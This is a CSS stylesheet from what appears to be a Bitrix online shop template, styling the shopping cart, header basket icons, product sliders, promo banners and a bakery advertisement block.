.catalog_detail a.wish_item i, .catalog_detail a.compare_item i, .display_list a.wish_item i, .display_list a.compare_item i, .module-cart a.wish_item .icon i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

.module-cart a.wish_item  .icon i { background-position: 5px -14px; }

.module-cart a.wish_item.to_basket  .icon i { background-position: -31px -200px; }



#header .basket_fly .module-cart table td.thumb-cell a { width: 70px; height: 70px; line-height: 70px; text-align: center; }

.module-cart table td.thumb-cell a { width: 100px; height: 100px; line-height: 100px; text-align: center; }

#header .basket_fly .module-cart .colored tfoot { border: 0; }

.module-cart .colored tfoot td { border-bottom: 0; padding: 26px 0px 22px; vertical-align:top; }

.module-cart .colored tfoot .bottom_btn td { padding: 35px 15px 52px; }

#header .module-cart .colored tfoot .bottom_btn td { padding-bottom: 28px; }



#header .module-cart .colored tfoot .bottom_btn td { padding-top: 29px; }

.module-cart tfoot .bottom_btn td .description { font-size: 12px; line-height: 16px; color: #b3b3b3; margin-top: 13px; }

.module-cart tfoot .bottom_btn td .description * { line-height: 16px; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  { padding: 0; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden { display: none; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  .more_row { margin: 20px; }

.module-cart .colored tfoot td.row_titles { text-align: right; margin: 0px; }

.module-cart .colored tfoot td.row_titles .item_title { margin: 0px 43px 0px 0px; }

.module-cart .colored tfoot td.row_values .wrap_prices { width: 202px; }

.module-cart .colored tfoot td.row_values .wrap_prices .price + .price { margin-top: 0px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title { display: none; }



.bottom.middle td > .coupon { width: 480px; float: left; }

.bottom.middle td > .coupon .coupon-t { width: 70px; float: left; line-height: 16px; margin: 0px 14px 0px 0px; text-align: left; }

.bottom.middle td > .coupon #COUPON { width: 267px; float: left; margin: 0px 3px 0px 0px; }

.bottom.middle td > .coupon .coupon_wrap {  position: relative; display: inline-block; vertical-align: top; }

.bottom.middle td > .coupon .coupon_wrap label.error {  top: -16px; right: 3px; }

.bottom.middle .total.item_title { float: right; padding-right: 28px; margin-top: 10px; }



.bottom.middle .top_total_row { border-bottom: 1px solid #e5e5e5; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp { text-align: right; padding-right: 37px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_fast_order_wrapp { padding-left: 37px; }



.basket_wrapp .module-cart table.bottom.middle td { padding: 30px 0px 18px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td { padding: 35px 0px 26px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values { padding-left: 36px; padding-top: 40px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .price.discount { margin-top: 0px; }

.basket_wrapp  .module-cart .middle tfoot td.row_titles { text-align: right; padding-right: 8px; }

.module-cart .colored.middle td.delay-cell { padding: 0px; width: 34px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn { padding: 0px 20px 0px 0px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_checkout, .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_fast_order  { display: none; }



.module-cart .colored tfoot tr[data-id="total_buttons"] td { border-top: 1px solid #e7e7e7; }

#header .module-cart .colored td .basket_back { float: right; padding: 0px 9px 0px 0px; }

.module-cart .colored tfoot .bottom_btn td.back_btn { padding-right: 0px; }

.module-cart .colored tfoot .bottom_btn td .basket_fast_order  { margin: 0px 0px 0px 27px; }



/*header compare*/

.basket_wrapp  .wrapp_all_icons { width: 207px; padding: 20px 0px 0px; }

.bx-firefox .basket_normal .basket_wrapp  .wrapp_all_icons, .bx-ie .basket_normal .basket_wrapp  .wrapp_all_icons { padding-top: 21px; }



.basket_wrapp .header-compare-block, .basket_wrapp .wraps_icon_block { margin: 0px 37px 0px 0px; }

.basket_wrapp .icon_block { position:relative; width:17px; height:16px; float: left; }

.basket_wrapp .wraps_icon_block { width: 17px; height: 16px; position: relative; float: left; cursor: pointer; }

.basket_wrapp .wraps_icon_block:before { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -95px -180px no-repeat; width: 17px; height: 16px; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; display: block; content: ""; position: relative; top: 0px; }

.basket_wrapp .wraps_icon_block.delay:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.delay:before { background-position: -120px -179px; width: 19px; top: -1px; }

.basket_wrapp .wraps_icon_block.delay.ndelay { cursor: default; }

.basket_wrapp .wraps_icon_block.basket:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.basket:before { background-position: -150px -180px; top: -1px;     width: 18px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block:before { background-position: -168px -137px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.delay:before { background-position: -143px -158px; }

.basket_wrapp .basket_block .wraps_icon_block .link { z-index: 1; }



/*header cart*/

.basket_wrapp  .header-cart { float: left; }

.basket_wrapp .basket_block { position: relative; }

.basket_wrapp .link { display: block; position:absolute; left:-10px; top:-13px; right:-15px; bottom:-27px; z-index: 2; }

.basket_wrapp .wraps_icon_block .count{ position:absolute; right:-13px; top:-15px; left:auto; text-align:center; opacity: 1; }

.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { background: #fff; }

.basket_wrapp .empty_cart .wraps_icon_block.basket .count, .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count, .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count { opacity: 0; }

.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count { opacity: 1 }

.basket_wrapp .wraps_icon_block .count span{ width:22px; background:#e3e3e3; display:table-cell; height:19px; vertical-align:middle; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; }

.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span { background:#e3e3e3; }

.basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text{ display:block; text-decoration:none; font-size: 11px; }

.basket_wrapp .basket_block .link { bottom: -24px; z-index: 2; }

.basket_wrapp .basket_block .text { margin: -1px 0px 0px; }

.basket_wrapp .basket_block .text * { line-height: 18px; }

.basket_wrapp .basket_block .title { font-size: 14px; }

.basket_wrapp .basket_block .text .value { color: #5f5f5f; line-height: 16px; max-width: 67px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.basket_wrapp .wraps_icon_block.basket{ margin-right: 15px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket .count span { background: #000; }

.basket_wrapp .wraps_icon_block.basket .count a { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text { position: relative; z-index: 1; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text .title, .h_color_colored .basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text  .value { opacity: 0.7; color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket:before { background-position: -168px -158px; top: -1px; }



.basket_normal .popup {background:none;box-shadow:none;min-width:0px;z-index:11;width:141px;position:absolute;top:auto;right:0;left:auto;border-radius:0;}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {margin:0;}

.gingerbread-wrapper{

	background: url("/bitrix/templates/our_shop/images/bgrb.jpg") no-repeat center / cover;

	min-height: 260px;

}

.gingerbread{

	display: flex;

	-webkit-align-items: center;	

	        align-items: center;	

	-webkit-justify-content: space-between;

	        justify-content: space-between;

	padding-top: 30px;

	padding-left: 15px;

	padding-right: 15px;

	margin-bottom: 50px;

}

.gingerbread-wrapper .cakes-ad{

	max-width: 385px;

	display: block;

	text-shadow: -2px 1px 5px rgba(0, 0, 0, 0.75);

	color: #ffffff;

	font-family: "Open Sans";

	font-size: 22px;

	font-weight: 700;

	text-transform: uppercase;

}

.gingerbread-wrapper .ad-btn{

	margin-left: 0px;

}

@media(max-width: 768px){
	#content .articles-list.lists_block.novelty .item .left-data img{
		height: 150px;
	}
	.news_detail_wrapp.recipe_block .ingrediens{
		width: 100%;
		margin-bottom: 15px;
	}
	.news_detail_wrapp.recipe_block .shag{
		width: 100%;
	}
	.news_detail_wrapp.recipe_block{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.main_numders ul{
		flex-wrap: wrap
	}
	.main_numders ul li{
		width: 49%;
		max-width: 100%;
		margin-bottom: 20px;
	}

	.gingerbread{

		-webkit-flex-direction: column;

		    -ms-flex-direction: column;

		        flex-direction: column;

	   	-webkit-align-items: flex-start;

	   	        align-items: flex-start;

	    position: relative;

	}

	.gingerbread img{
		position: absolute;
		right: 15px
	}
	
	.wrapper_inner .catalog_section_list .item-wrap {width: calc(50% - 30px);}

}


@media(max-width: 600px){
	body, html{
		overflow-x: hidden
	}
	.popup div.form button.button.transparent{
		margin-left: 0px;
		margin-top: 15px;
	}
	#content .news_detail_wrapp.recipe_block .shag ul li img{
		width: 100px;
		height: 100px;
	}
	.tizers_block{
		flex-wrap: wrap;
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.tizers_block .item{
		width: 32%;
	}
	.jobs_wrapp .item .name .title h4{
		padding-right: 70px;	
		padding-left: 	70px;
		font-size: 	20px;
	}
	.main_numders ul li{width: 100%;}
			
	.flexslider .banner_title span {padding: 20px 31px;}
}
@media(max-width: 414px){

	.gingerbread{

		padding-left: 0px;

		padding-right: 0px;

	}

	.gingerbread img{

			max-width: 70px;

		}

		.gingerbread-wrapper .cakes-ad{

			font-size: 18px;

		}

}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {width:397px;position:absolute;right:-11px;top:55px;display:none;border-top:2px solid #ddd;background:#FFFFFF;

-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);}

#basket_line .popup {display:block;}

.item-title  .props { margin: 0px 0px 6px; }

.item-title  .props .item_prop, .item-title  .props .item_prop .title { line-height: 16px; font-size: 12px; }

.item-title  .props .item_prop .title { padding: 0px 4px 0px 0px; }

.popup .cart_shell td.thumb-cell { padding: 20px 10px 10px 20px; }

.popup .basket_popup_wrapp .cart_shell .item-title { padding: 16px 20px 16px 10px; position: relative; }

.popup .cart_shell tr:first-child td { border-top: 0px; }

#header .popup .cart_shell td { border-top: 1px solid #e5e5e5; vertical-align: top; }



.popup .cart_shell .cost-cell .price { margin-top: 1px; }

.card_popup_frame.popup  .remove-cell { position: absolute; top: 18px; right: 5px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_item:hover .item-title a.remove, .catalog_item .item-title a.remove:hover { border: 0px; }

.basket_popup_wrapp .item-title .one-item span, .popup .basket_popup_wrapp .item-title .cost-cell span { font-size: 13px; line-height: 16px; }

.basket_popup_wrapp .item-title .one-item { float: left; }

.basket_popup_wrapp .item-title .cost-cell { float: right; }

.module-cart .remove-cell a, .module-cart .remove-cell a i, .cart_shell .remove-cell a, .cart_shell .remove-cell a i, .remove_item .remove a, .remove_item .remove a i,

.bx_item_set_hor .bx_item_set_hor_item a.remove, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove, .remove i

{ border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; display: inline-block; height: 17px; width: 17px; cursor: pointer; }

.module-cart .remove-cell a i, .cart_shell .remove-cell a i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove i { background: url('/bitrix/templates/our_shop/images/close_icons.png') 3px -23px no-repeat; }

.module-cart .remove-cell a:hover i, .cart_shell .remove-cell a:hover i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove:hover i { background-position: -17px -23px; }



.card_popup_frame.popup .total_wrapp { background: #f7f7f7; }

.card_popup_frame.popup .total_wrapp .total span, .card_popup_frame.popup .total_wrapp .price { font-size: 13px; line-height: 16px; float: left; }

.card_popup_frame.popup .total_wrapp .total {  white-space: nowrap; margin: 0 0px 20px 0px; padding: 15px 20px 14px 20px; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }

.card_popup_frame.popup .total_wrapp .total .price { float: right; padding: 1px 0px 0px; }

.total_wrapp .but_row1 { text-align: center; padding: 0px 20px 20px 20px; }



/*Top flexslider*/

.top_slider_wrapp .flex-direction-nav { opacity: 0; visibility: hidden; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; }

.top_slider_wrapp:hover .flex-direction-nav { opacity: 1; visibility: visible; }

.flex-control-paging li a, .front_slider_wrapp .flex-control-nav  li a{ display: inline-block; height: 10px; width: 10px; background: url('/bitrix/templates/our_shop/images/slider_pagination.png') 0px 0px no-repeat; cursor: pointer; font-size: 0; }

.flex-control-nav  li a { background-position: -20px -20px; }

.top_slider_wrapp .flex-control-nav li a { background-position: -24px 0px; }

.flex-control-nav  li a:not(.touch):hover, .front_slider_wrapp .flex-control-paging li a.flex-active, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-control-paging li a:active { background-position: -1px -39px; }

.top_slider_wrapp  .flex-control-paging li a:hover, .top_slider_wrapp  .flex-control-paging li a.flex-active { background-position: 0px 0px; }

body .top_slider_wrapp .flex-direction-nav li { background: #fff; }

.top_slider_wrapp .flex-direction-nav li, .top_slider_wrapp .flex-direction-nav li a { height: 42px; width: 42px; }

.top_slider_wrapp .flex-direction-nav li { position: absolute; top: 45%; right: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}

.top_slider_wrapp .flex-direction-nav li:first-child { left: 20px; }

/*.top_slider_wrapp .flex-direction-nav li a { background-image: url('/bitrix/templates/our_shop/images/arrows.png'); }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {-webkit-background-size: 25%;
     -o-background-size: 25%;
		    background-position: center;
        background-size: 25%; }

/*.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev { background-position: 15px 11px; }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next { -webkit-background-size: 25%;
     -o-background-size: 25%;
		      background-position: center;
        background-size: 25%;}
#header .top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
	background-position: center;
}
/*.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next { background-position: -19px 11px; }*/
#header .top_slider_wrapp .flex-control-paging{
	display: none;
}


.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p { 
	max-width: 660px;
	display: block;
	margin: 0 auto;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 52px !important;
	line-height: 128%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.33);  }

.top_slider_wrapp .flexslider  .text.center .banner_title, .top_slider_wrapp .flexslider  .text.center .banner_buttons { text-align: center; }

.top_slider_wrapp .flexslider  .text.center .banner_buttons { margin-top: 25px; }



/*Start page teasers block*/

.tizers_block * { line-height: 18px; }

.tizers_block {font-size: 0px; margin: 25px 0px 0px; text-align: center;}

.tizers_block .item {
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
    width: 13%;
    color: #000000;
    box-sizing: border-box;
    padding: 0px 0px 0px 0px;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    transition: all 0.1s ease;
    	margin-bottom: 	15px;
    white-space: nowrap;
    margin-right: 20px;
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	15px;
	}
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	13px;
	}
}
.tizers_block .item:nth-child(7), .tizers_block .item:nth-child(14), .tizers_block .item:nth-child(21), .tizers_block .item:nth-child(28){
	margin-right: 0px;
}
.tizers_block .item .img, .tizers_block .item .title { font-size: 12px; display: inline-block; vertical-align: middle; }

.tizers_block .item .img { max-width: 100%; margin: 0px 0px 0px 0px; width: 100%}
#content  .tizers_block .item .img img{
	width: 100%;
	margin-right: 0px;
	padding-right: 0px;
}

.tizers_block .item .title { width: 60%; text-align: left; margin: -6px 0px 0px;   white-space: normal; }

.tizers_block .item a { font-size: 12px; text-decoration: none; color: #000000; line-height: 16px; display: block; }



/* Start page float banners block */

.start_promo { width: 100%; }

.start_promo .item { float: left; width: 25%; border: 7px solid transparent; border-bottom-width: 5px; box-sizing: border-box;  overflow: hidden;    position: relative; width: 25%; padding-bottom:330px; /*padding-bottom: 24%;*/ float: left; height: 0; -moz-transition: all 0.1s ease; -o-transition: all 0.1s ease; -ms-transition: all 0.1s ease; transition: all 0.1s ease; -webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden; }

.landing_title{

	    font-size: 36px;

	    font-weight: 600;

	    line-height: 30px;

	    margin: 0 0 39px;

	    max-width: 710px;

	    text-align: center; 

	    margin: 0 auto; 

	    position: relative; 

	    padding: 60px 0 36px;

}

.landing_title:before{

	position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;	

}

.landing_title:after{

	position: absolute;

	content: "";

	background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

	display: inline-block;

	width: 101px;

	height: 36px;	

	right: 0;

}

.contact_info .container{

	max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 30px; padding-bottom: 74px

}

.contact_info .container div{

	margin-top: 20px;

}

.contact_info .container div span, .contact_info .container div a{

	font-size: 18px;

	color: #222;

}

/*.start_promo .item:nth-child(3n),*/ .start_promo  .item.wide100 { border-right-width: 0px; }

.start_promo .item img { max-height: 330px; /*268px;*/  position: absolute; left: 0; vertical-align: middle; max-width: none;}

.start_promo .item.hover:hover { cursor: auto }

.start_promo .item br { /*line-height: 24px;*/ }

.start_promo .item .opacity_block { position: absolute; display: block; width: 100%; height: 100%; /*transition: opacity 0.02s ease;*/ background-color: #FFF; }

.start_promo .item:hover .opacity_block { opacity: 0.1; z-index: 11;  }

.start_promo .item.wide50 { width: 50%; opacity: 0; }

.start_promo .item.wide100 { width: 100%; }

.start_promo .item span.main_wrap { display: block;  max-width: 195px;  bottom: 20px; left: 20px;  position: absolute; z-index: 10; color: #fff; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;     -ms-backface-visibility: hidden; backface-visibility: hidden; display: none; }



.start_promo .item span.main_wrap i  {display: block; font-style: normal; }

.start_promo .item span.main_wrap i:after {/*content:'\a0'; display: inline-block; width: 6px;  margin: 0px 0px 0px -4px;     padding: 1px 0px 0px 0px;*/ }



.start_promo .item.wide50 span.main_wrap { max-width: 340px; }

.start_promo .item.wide100 span.main_wrap { max-width: 500px;  }

.start_promo .item p *, .start_promo .item p  { color: #fff; }

.start_promo .item p { margin-bottom: 0px; line-height: 15px; }

.wrapper_inner .start_promo .item i span p span { line-height: 16px; padding: 0px 7px 7px; position: relative; margin: -11px 0px 0px; }

.wrapper_inner .start_promo .item i span p:first-child span { line-height: 27px; padding-bottom: 1px; margin-top: 0px; }

.wrapper_inner .start_promo .item i span p .tizer_text { margin: 3px 0px 0px; padding-top: 5px; }



.start_promo .item  a { color: #fff; text-decoration: none; }

.start_promo .item  a:hover { color: #fff; text-decoration: none; }

.start_promo .item i.title span { font-weight: bold; /*direction: rtl;  padding: 4px 10px 7px 0; line-height: 28px; */ font-size: 18px;  }

.bx-ie .start_promo.t1 .item i.title { position:relative; line-height:1; color:#fff; display:inline; white-space:pre-wrap; border:0 solid #00a7df; border-width:0.25em 0; /* 0.25em is roughly equal to one space character. */ }

.bx-ie .start_promo.t1.title, .bx-ie .start_promo1 .title:after{ background-color:#00a7df; }

.start_promo .item i.price { margin-top: 10px; }

.start_promo .item i.price span { font-size: 16px; display: inline-block; line-height: 19px;}

.start_promo .item i.price a { /*direction: rtl;*/ }

.start_promo .item i.title span * { /*line-height: 18px;*/ }

.start_promo .catalog_btn { margin: 20px 0px 40px; text-align: center; }

.start_promo .item i.title span, .start_promo .item i.price span { box-decoration-break: clone; }



.wrap_tizer { position: absolute; bottom: 20px; left: 20px; z-index: 10; max-width: 85%; color: #fff; }

.wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 3px 0 5px; font-size: 16px;  line-height: 16px; background: #23618C; color: #FFF; display: inline; }

.wrap_tizer .wrap_outer.title { font-weight: 600; font-size: 18px; }

.wrap_tizer .wr_block.price { margin: 10px 0px 0px; }

.bx-firefox .wrap_tizer .wr_block.price { margin-top: 11px; }

.wrap_tizer .wr_block.price .wrap_outer, .wrap_tizer .wr_block.price .wrap_outer .outer_text  { padding-top: 4px; }

.wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 3px 0 5px; }

.wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; }

.

/*flexslider*/

	.wr li { margin-left: 20px; width: 25%; background: #fff !important; margin-right: 0px; float: left; box-shadow: none; border: 0px solid transparent; transition: all 0.2s ease; opacity: 1; }

	.right_block .wr li { margin-left: 10px; margin-right: 10px; }

	.flex-viewport .wr li:first-child { margin-left: 0px; }

	.flex-viewport .wr li:hover, .flex-viewport .wr li.hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); height: auto !important; }

	

	/*tabs*/

	.specials_slider_wrapp, .tab_slider_wrapp, .specials.tab_slider_wrapp { padding: 32px 0px 2px; }

	.tab_slider_wrapp { padding-top: 20px; }

	.specials_slider_wrapp ul.tabs, .tab_slider_wrapp  ul.tabs{ margin: 0px 0px 0px; }

	.specials_slider_wrapp ul.tabs > li, .tab_slider_wrapp ul.tabs > li { margin: 10px 14px 0 0; -moz-border-radius: 0px; border-radius: 0px; height: auto; }

	.specials_slider_wrapp ul.tabs > li span, .tab_slider_wrapp ul.tabs > li span { font-size: 16px; line-height: 20px; text-transform: none; border-bottom-width: 0px; padding: 0px 0px 5px 0px; font-weight: 500; }

	.specials_slider_wrapp ul.tabs > li:hover span, .tab_slider_wrapp ul.tabs > li:hover span { color: #000000; }

	.specials_slider_wrapp ul.tabs > li:first-child, .tab_slider_wrapp ul.tabs > li:first-child { padding-left: 0px; }

	.specials_slider_wrapp ul.tabs li.cur, .tab_slider_wrapp ul.tabs li.cur { background: none; }

	.specials_slider_wrapp ul.tabs li.cur span{ color: #000000; border-bottom: 2px solid #ddd; }
	.tab_slider_wrapp ul.tabs li.cur span {
		font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	display: block;
	margin-bottom: 20px;

	color: #742A19;
	}

	.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp ul.tabs li.cur:hover span { color: #000; }

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { /*margin: 1px 0px 20px;*/ }

	.specials.tab_slider_wrapp ul.tabs_content { margin-bottom: 35px; }

	

	.tab_slider_wrapp:not(.specials) .top_blocks { position: relative; padding: 32px 0px 0px; border-top: 1px solid #e5e5e5; }

	.specials.tab_slider_wrapp .top_blocks { padding: 0px; border-top-width: 0px; }

	

	.wrapper_block .top_block { margin-bottom: 30px; }

	.recomendation.wrapper_block .top_block  { border-top: 1px solid #e5e5e5; }

	.detail_footer .wrapper_block .top_block {  position: relative; z-index: -1; }

	.wrapper_block .all_wrapp { position: relative; margin: 0px 0px 5px; }



	.tabs_content .flex-viewport, .wrapper_block .flex-viewport { overflow: visible !important; margin-top: 26px; }
	.slides, .slick-list{
		padding-left: 10px;
	}
	#prev, #next{
		background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%), #F5F5F5;
		border-radius: 5px;
		border: none;
		width: 46px;
		height: 46px;
		display: flex;
		-webkit-justify-content: center;
		        justify-content: center;
		-webkit-align-items: center;
		        align-items: center;
	}
	#next{
		position: absolute;
		right: 0px;
		 top: -70px
	}
	#prev{
		position: absolute;
		right: 61px;
		 top: -70px
	}
	#prev:hover, #next:hover{
		cursor: pointer;
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
	}
	#prev:hover i, #next:hover i{
		color: #fff
	}
	.specials_slider>li,
	.tabs_slider li,
	.wrapper_block .wr li {

    opacity: 1;
    background: #FFFFFF;
    margin-left: -1px;
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    margin-bottom: 5px;
    margin-top: 5px;
}
	.specials_slider>li:hover,
	.tabs_slider li:hover,
	.wrapper_block .wr li:hover{
		padding: 0px;

	} 
	.specials_slider > li .image_wrapper_block{
		margin: 0 auto;
		
		
	}
	.slides .item-title{
		margin-bottom: 15px;
	}
	/*.specials_slider > li:hover, .tabs_slider li:hover, .wrapper_block .wr li:hover, .specials_slider > li.hover, .tabs_slider li.hover, .wrapper_block .wr li.hover { padding: 20px 20px 20px; }*/



	.image_wrapper_block, .image_wrapper_block a { max-width: 214px; min-width: 70px; height: 198px; line-height: 198px; margin: 0 auto; padding: 0px; vertical-align: middle; text-align: center; position: relative; zoom: 1; display: block; }

	.image_wrapper_block a  { background-position: 50% 50%; background-repeat: no-repeat; }

	.image_wrapper_block { margin: 0 auto; margin-top: 	10px; margin-bottom: 0px;}

	.image_wrapper_block img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; vertical-align: middle; max-width: 100%; }

	

	/*likes*/

	.image_wrapper_block .like_icons { position: absolute; top: 0px; right: -4px; z-index: 1; }

	.like_icons span  { display: block; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #fff; opacity: 0; visibility: hidden; transition: opacity 0.3s ease; margin: 0px 0px 5px; }

	.image_wrapper_block .like_icons span.added { opacity: 0.6; visibility: visible; }

	.catalog_item:not(.touch):hover .image_wrapper_block .like_icons span, .catalog_item.hover .image_wrapper_block .like_icons span { opacity: 1; visibility: visible; }

	.like_icons span i { width: 29px; height: 29px; display: block; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

	.like_icons .wish_item i { background-position: 5px -14px; }

	.like_icons .compare_item i { background-position: -19px -13px; }

	.like_icons .wish_item.added i { background-position: 5px -43px; }

	.like_icons .compare_item.added  i { background-position: -18px -44px; }

	.like_icons span:hover { cursor: pointer; background-color: #e3e3e3; }

	.like_icons span.wish_item:hover i { background-position: 6px -71px; }

	.like_icons span.compare_item:hover i { background-position: -18px -72px; }

	.like_icons span.wish_item.added:hover i { background-position: 5px -43px; }

	.like_icons span.compare_item.added:hover i { background-position: -18px -44px; }



	/*title and stock*/

	.flex-viewport .catalog_item .item_info { border-top-width: 0px; margin: 9px 0px 0px; box-sizing: initial; padding: 5px 0px; }

	.flex-viewport .catalog_item .item_info .item-title a:hover, .flex-viewport .catalog_item:hover .item_info .item-title a{ border-bottom-width: 0px; }

	.flex-viewport li:hover a { text-decoration: none; }



	/*price*/

	.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price { font-size: 18px; font-weight: bold; line-height: 15px; margin: 8px 0px 2px; }

	.cost.prices .price { float: left; }

	.cost.prices .price_name { font-size: 10px; line-height: 15px; margin: 6px 0px 2px; clear: both; }

	.cost.prices .sale_block + .price_name { margin-top: 11px; }

	.cost.prices .price_name + .price { float: left; }

	.cost.prices .price.discount { display: inline-block; vertical-align: top; margin-top: 8px; float: none; }

	.cost .price:not(.discount) { margin-right: 4px; }

	.cost .price.discount strike, .row_values .price.discount strike { font-size: 11px; line-height: 15px; font-weight: normal; }



	/*sales*/

	.sale_block { margin: 3px 0px 2px; clear: both; }

	.sale_block .text, .sale_block .value { float: left; background: #ffd02e; padding: 4px 8px 3px; font-size: 11px; line-height: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top:1px;margin-bottom:1px;}

	.sale_block .value { margin-right:2px; }



	body .wrapper .catalog_item .item_info .buttons_block { margin-top: 17px; }



/*brands front*/

.brands_slider_wrapp { padding: 55px 30px 47px; }

.brands_slider_wrapp ul.brands_slider li a { margin: 0 10px; }

.brands_slider_wrapp .flex-viewport { height: 48px; overflow: hidden; }

.brands_slider > li { line-height: 48px; text-align: center; float: left; }

.brands_slider_navigation ul.flex-direction-nav { position: relative; height: 0; zoom: 1; }

.brands_slider > li a { text-decoration: none; }

.brands_slider_wrapp li img{

	-webkit-transition: all ease-out 0.2s;

    -moz-transition: all ease-out 0.2s;

    -o-transition: all ease-out 0.2s;

    transition: all ease-out 0.2s;

	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); 

	-moz-opacity: 0.5;

	-khtml-opacity: 0.5;

	opacity: 0.5; 

